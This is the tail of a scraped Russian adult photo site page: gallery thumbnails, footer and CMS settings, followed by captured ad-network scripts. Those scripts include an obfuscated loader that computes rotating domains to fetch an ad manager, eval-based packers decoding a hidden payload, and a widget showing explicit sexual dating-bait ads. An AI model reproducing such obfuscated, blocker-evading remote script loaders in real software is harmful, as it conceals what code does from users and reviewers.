<div class="th-desc"><h2 class="th-title">Cindy Gold</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/anglichanki/14047-gemma-gold-porno-44-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2021-01/1610462888_1-p-gemma-gold-porno-1.jpg&w=200&h=250&zc=1" alt="Gemma Gold" /></div>
<div class="th-desc"><h2 class="th-title">Gemma Gold</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/vengerki/14253-patricia-gold-porno-41-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2021-01/1610629705_9-p-patricia-gold-porno-9.jpg&w=200&h=250&zc=1" alt="Patricia Gold" /></div>
<div class="th-desc"><h2 class="th-title">Patricia Gold</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/rossijanki/13535-katti-gold-porno-57-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2021-01/1609854646_6-p-katti-gold-porno-6.jpg&w=200&h=250&zc=1" alt="Katti Gold" /></div>
<div class="th-desc"><h2 class="th-title">Katti Gold</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/golye-amerikanki/7359-mia-gold-porno-77-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2020-10/1604033203_8-p-mia-gold-porno-10.jpg&w=200&h=250&zc=1" alt="Mia Gold" /></div>
<div class="th-desc"><h2 class="th-title">Mia Gold</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/rossijanki/7456-arwen-gold-porno-58-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2020-10/1604059379_16-p-arwen-gold-porno-19.jpg&w=200&h=250&zc=1" alt="Arwen Gold" /></div>
<div class="th-desc"><h2 class="th-title">Arwen Gold</h2></div></a></div></div>
</div>

</div>
</article></div></div>



</div>
</main>
</div>
<footer class="footer">
<div class="ft-one"><a href="/?do=feedback" rel="nofollow">Обратная связь</a> <a href="/sitemap.xml">Карта сайта</a></div>
<div class="ft-two"><strong>webmaster@golyedevushki.club</strong> (c) Эротика на сайте и без <a href="https://babushky.club/porno/">порно фотографии</a> и других излишков эротики. Что может быть прекраснее <a href="https://goliedevushki.club">голых девок</a> как для молодого парня так и для зрелого мужчины 2012-2025</div>
<div class="ft-counter"><!--noindex--><!--LiveInternet counter--><img id="licnt18E7" width="31" height="31" style="border:0" title="LiveInternet" src="[data-uri]" alt=""/><script>(function(d,s){d.getElementById("licnt18E7").src="https://counter.yadro.ru/hit?t45.17;r"+escape(d.referrer)+((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})(document,screen)</script><!--/LiveInternet--><!--/noindex--></div>
</footer>
</div></div>

<script src="/engine/classes/min/index.php?g=general3&amp;v=16a65"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui3.js,engine/classes/js/dle_js.js,engine/classes/js/bbcodes.js,engine/classes/js/lazyload.js,engine/classes/masha/masha.js&amp;v=16a65" defer></script>
<script src="/templates/gold-pepper-goldev/js/libs.js"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '6534560cb24caacf15461038228085323e5262f4';
var dle_group      = 5;
var dle_skin       = 'gold-pepper-goldev';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
jQuery(function($){
$('#dle-comments-form').submit(function() {
doAddComments();
return false;
});
});//-->
</script>
<script data-cfasync='false'>function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=126375,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}</script>
</body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=138937
body_size: 1548
content:
var _0xc0e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe10c(d,e,f){var g=_0xc0e[2][_0xc0e[1]](_0xc0e[0]);var h=g[_0xc0e[3]](0,e);var i=g[_0xc0e[3]](0,f);var j=d[_0xc0e[1]](_0xc0e[0])[_0xc0e[10]]()[_0xc0e[9]](function(a,b,c){if(h[_0xc0e[4]](b)!==-1)return a+=h[_0xc0e[4]](b)*(Math[_0xc0e[8]](e,c))},0);var k=_0xc0e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc0e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe10c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",96,"OGkdNKmBn",31,8,59))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/animal/friend.js?23152&u=null&a=0.7209051119443382
body_size: 10984
content:
	function e3813bb3a6_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efe3813bb3a6(teasers) {
		if (document.getElementById('e3813bb3a6')) {
			document.getElementById('e3813bb3a6').innerHTML = "";
			document.getElementById('e3813bb3a6').classList.add('no-pop');
			
			
			document.getElementById('e3813bb3a6').setAttribute("onclick", "e3813bb3a6_cancel_bubbling(event);");
			document.getElementById('e3813bb3a6').setAttribute("onmouseup", "e3813bb3a6_cancel_bubbling(event);");
			document.getElementById('e3813bb3a6').setAttribute("onmousedown", "e3813bb3a6_cancel_bubbling(event);");
			document.getElementById('e3813bb3a6').setAttribute("oncontextmenu", "return false");
			
			
			var e3813bb3a6_place = document.getElementById('e3813bb3a6');

			var e3813bb3a6_table = document.createElement('table');
			e3813bb3a6_table.cellPadding = "0";
			e3813bb3a6_table.cellSpacing = "3";
			e3813bb3a6_table.style.borderSpacing = "3px";
			e3813bb3a6_table.style.borderCollapse = "inherit";
			e3813bb3a6_table.style.width = "99%";
			e3813bb3a6_table.style.margin = "0 auto";
			e3813bb3a6_table.style.textAlign = "center";
			e3813bb3a6_table.style.backgroundColor = "transparent";
			e3813bb3a6_table.style.border = "0px solid #7b7b7b";
			e3813bb3a6_table.style.borderRadius = "0px";
			e3813bb3a6_table.style.tableLayout = "fixed";
			e3813bb3a6_table.align = "center";
			e3813bb3a6_place.appendChild(e3813bb3a6_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var e3813bb3a6_tr = document.createElement('tr');
				e3813bb3a6_table.appendChild(e3813bb3a6_tr);

				for (let m = 0; m < 3; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var e3813bb3a6_td = document.createElement('td');
					e3813bb3a6_td.id = "e3813bb3a6_c_"+i;
					if (teasers[i][6] == "1"){
						e3813bb3a6_td.style.border = "1px solid #df6f78";
						e3813bb3a6_td.style.backgroundColor = "#fdf8e5";
					} else {
						e3813bb3a6_td.style.border = "0px solid #7b7b7b";
						e3813bb3a6_td.style.backgroundColor = "#ffffff";
						e3813bb3a6_td.setAttribute("onmouseover", "document.getElementById('e3813bb3a6_c_"+i+"').style.backgroundColor = '#ffffff';");
						e3813bb3a6_td.setAttribute("onmouseout",  "document.getElementById('e3813bb3a6_c_"+i+"').style.backgroundColor = '#ffffff';");
					}
					e3813bb3a6_td.style.padding = "5px";
					e3813bb3a6_td.style.borderRadius = "5px";
					e3813bb3a6_td.style.textAlign = "center";
					e3813bb3a6_td.style.verticalAlign = "top";
					e3813bb3a6_td.align = "center";
					e3813bb3a6_td.width = "33%";
					e3813bb3a6_tr.appendChild(e3813bb3a6_td);

					var e3813bb3a6_teaser = document.createElement('a');
					e3813bb3a6_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					e3813bb3a6_teaser.target = "_blank";
					e3813bb3a6_teaser.rel = "nofollow";
					e3813bb3a6_teaser.style.textDecoration = "none";
					e3813bb3a6_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					e3813bb3a6_teaser.style.zIndex = '1';
					e3813bb3a6_teaser.style.position = 'relative';
					e3813bb3a6_teaser.style.width = '100%';
					e3813bb3a6_td.appendChild(e3813bb3a6_teaser);
										
										
					e3813bb3a6_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('e3813bb3a6').removeChild(document.getElementById('e3813bb3a6').firstChild);

							var e3813bb3a6_script     = document.createElement('script');
							e3813bb3a6_script.type    = 'text/javascript';
							e3813bb3a6_script.charset = 'utf-8';
							e3813bb3a6_script.async   = 'true';
							e3813bb3a6_script.src     = 'https://adtazwhite.com/' + e3813bb3a6_path + '/' + e3813bb3a6_file + '.js?23152&u=17692704002215061176&a=' + Math.random();
							document.body.appendChild(e3813bb3a6_script);
						}, 1000);
					}
					
					var e3813bb3a6_image = document.createElement('div'); 
					e3813bb3a6_image.id  = "e3813bb3a6_i_c_"+i;
										
					var e3813bb3a6_image2 = document.createElement('img');
					e3813bb3a6_image2.alt = "";
					e3813bb3a6_image2.src = teasers[i][1];
					e3813bb3a6_image2.style.width  = "200px";
					e3813bb3a6_image2.style.height = "200px";
					e3813bb3a6_image.style.overflow = "hidden";
					e3813bb3a6_image.appendChild(e3813bb3a6_image2);
					
										e3813bb3a6_image2.onmouseover  = function() { this.style.transform  = "scale(1.3)"; this.style.transition = "all 0.3s ease-out"; }
					e3813bb3a6_image2.onmouseout   = function() { this.style.transform  = "none";       this.style.transition = "all 0.1s ease-out"; }
										
					/*e3813bb3a6_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					e3813bb3a6_image.style.backgroundSize = 'cover'; 
					e3813bb3a6_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						e3813bb3a6_teaser.setAttribute("onmouseover", "document.getElementById('e3813bb3a6_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						e3813bb3a6_teaser.setAttribute("onmouseout",  "document.getElementById('e3813bb3a6_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var e3813bb3a6_temp_gifimage            = document.createElement('img');
						e3813bb3a6_temp_gifimage.alt            = "";
						e3813bb3a6_temp_gifimage.src            = teasers[i][5];
						e3813bb3a6_temp_gifimage.style.width    = "1px";
						e3813bb3a6_temp_gifimage.style.height   = "1px";
						e3813bb3a6_temp_gifimage.width          = "1";
						e3813bb3a6_temp_gifimage.height         = "1";
						e3813bb3a6_temp_gifimage.alt            = "";
						e3813bb3a6_temp_gifimage.title          = "";
						e3813bb3a6_temp_gifimage.style.position = "fixed";
						e3813bb3a6_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(e3813bb3a6_temp_gifimage);
					}
					
					e3813bb3a6_image.style.border = "0px solid #ffffff";
					e3813bb3a6_image.style.borderRadius = "5px";
					e3813bb3a6_image.style.width = "200px"; 
					e3813bb3a6_image.style.height = "200px"; 
					e3813bb3a6_image.style.position = 'inherit';
					e3813bb3a6_image.style.cssFloat = 'none';
					e3813bb3a6_image.style.boxSizing = "content-box";
					e3813bb3a6_image.style.display = 'inline-block';
					e3813bb3a6_image.style.margin = "5px";
					
										
					var e3813bb3a6_title = document.createElement('div');
					e3813bb3a6_title.innerHTML = teasers[i][2];
					e3813bb3a6_title.style.fontSize = "10pt";
					e3813bb3a6_title.style.color = "#990000";
					e3813bb3a6_title.style.fontWeight = "bold";
					e3813bb3a6_title.style.textAlign = "center";
					e3813bb3a6_title.style.fontFamily = "Arial";
					e3813bb3a6_title.style.fontSize = "17px";
					e3813bb3a6_title.style.lineHeight = "20px";
					if (teasers[i][6] != "1"){
						e3813bb3a6_title.style.color = "#000000";
						e3813bb3a6_title.setAttribute("onmouseover", "this.style.color = '#000000'");
						e3813bb3a6_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e3813bb3a6_title.style.fontStyle = "normal";
					e3813bb3a6_title.style.fontWeight = "bold";
					e3813bb3a6_title.style.textDecoration = "none";
					e3813bb3a6_title.style.margin = "3px";
					e3813bb3a6_title.style.height = "auto";
					e3813bb3a6_title.id = "etarg_title_23152_"+i;

					
					var e3813bb3a6_description = document.createElement('div');
					e3813bb3a6_description.innerHTML = teasers[i][3];
					e3813bb3a6_description.style.color = "#000000";
					e3813bb3a6_description.style.fontSize = "10pt";
					e3813bb3a6_description.style.textAlign = "center";
					e3813bb3a6_description.style.fontFamily = "Arial";
					e3813bb3a6_description.style.fontSize = "15px";
					e3813bb3a6_description.style.lineHeight = "18px";
					if (teasers[i][6] != "1"){
						e3813bb3a6_description.style.color = "#000000";
						e3813bb3a6_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						e3813bb3a6_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e3813bb3a6_description.style.fontStyle = "normal";
					e3813bb3a6_description.style.fontWeight = "normal";
					e3813bb3a6_description.style.textDecoration = "none";
					e3813bb3a6_description.style.margin = "3px";
					e3813bb3a6_description.style.height = "auto";
					e3813bb3a6_description.id = "etarg_description_23152_"+i;

					var e3813bb3a6_price = document.createElement('div');
					e3813bb3a6_price.innerHTML = teasers[i][4];
					e3813bb3a6_price.style.color = "#f25100";
					e3813bb3a6_price.style.textAlign = "center";
					e3813bb3a6_price.style.fontFamily = e3813bb3a6_description.style.fontFamily;
					e3813bb3a6_price.style.fontSize = e3813bb3a6_description.style.fontSize;
					e3813bb3a6_price.style.lineHeight = e3813bb3a6_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						e3813bb3a6_price.style.color = "#f20000";
					}
					e3813bb3a6_price.style.fontStyle = e3813bb3a6_description.style.fontStyle;
					e3813bb3a6_price.style.fontWeight = "bold";
					e3813bb3a6_price.style.textDecoration = e3813bb3a6_description.style.textDecoration;
					e3813bb3a6_price.style.height = "auto";

										e3813bb3a6_teaser.appendChild(e3813bb3a6_image);
					e3813bb3a6_teaser.appendChild(e3813bb3a6_title);
					e3813bb3a6_teaser.appendChild(e3813bb3a6_description);
					e3813bb3a6_teaser.appendChild(e3813bb3a6_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efe3813bb3a6([['https://adtazwhite.com/clicks/MjMxNTJfMjgyNTM3XzIzLjAxMDUxMl8xM18xNzY5MjcwNDAwMjIxNTA2MTE3Nl8yMF8zLjE0NC4yMzcuMTEzXjBjNTc1Y2EyZDkzOWVkMTkzZGE3MDc0NzEwNDRhNGM1XjE5LjEuMjQuMjAyNg==','//cs09.adtazwhite.com/content/61433/3444856.gif','Хочу куни, живу одна','Рита, 40 лет. (300м от Вас).',' ','','0','//cs09.adtazwhite.com/content/61433/3444856_2.webp'],['https://adtazwhite.com/clicks/MjMxNTJfMjkyMzYzXzIzLjAwMDQ1XzEzXzE3NjkyNzA0MDAyMjE1MDYxMTc2XzIwXzMuMTQ0LjIzNy4xMTNeZGMwMzEzYjI5NDAxMWY2ZDYwMzYxMDgxODQ4ODc5ZjheMTkuMS4yNC4yMDI2','//cs09.adtazwhite.com/content/61433/3474334.webp','✅ЗАХОДИ, ПОДРОЧИМ!','🔥Покажу все НАШИ ДЫРОЧКИ!🔥',' ','','0','//cs09.adtazwhite.com/content/61433/3474334_2.webp'],['https://adtazwhite.com/clicks/MjMxNTJfMzA0MDA2XzIzLjAxNDUxNjFfMTNfMTc2OTI3MDQwMDIyMTUwNjExNzZfMjBfMy4xNDQuMjM3LjExM14xNTk3NzA1MWUyYzRkYzI3NDFjNTkwNzMyZTQ3NzM3N14xOS4xLjI0LjIwMjY=','//cs10.adtazwhite.com/content/61433/3509263.webp','✅НАПИШЕ МНЕ','📢НАДЯ: 40 лет. (300м от Вас).',' ','','0','//cs10.adtazwhite.com/content/61433/3509263_2.webp']]);  try { localStorage.setItem('e3813bb3a6_uid', '17692704002215061176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=109537
body_size: 1987
content:
var _0xc1e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe12c(d,e,f){var g=_0xc1e[2][_0xc1e[1]](_0xc1e[0]);var h=g[_0xc1e[3]](0,e);var i=g[_0xc1e[3]](0,f);var j=d[_0xc1e[1]](_0xc1e[0])[_0xc1e[10]]()[_0xc1e[9]](function(a,b,c){if(h[_0xc1e[4]](b)!==-1)return a+=h[_0xc1e[4]](b)*(Math[_0xc1e[8]](e,c))},0);var k=_0xc1e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc1e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe12c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",67,"TtOgLJCRf",50,3,51))